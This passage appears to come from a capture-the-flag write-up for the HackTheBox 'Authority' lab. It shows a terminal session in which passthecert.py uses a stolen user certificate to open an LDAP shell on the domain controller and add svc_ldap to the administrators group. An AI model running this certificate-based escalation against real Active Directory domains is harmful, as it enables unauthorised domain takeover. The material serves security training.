 ❯ python3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# help
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
# add_user_to_group
not enough values to unpack (expected 2, got 0)
[-] not enough values to unpack (expected 2, got 0)
# add_user_to_group svc_ldap administrators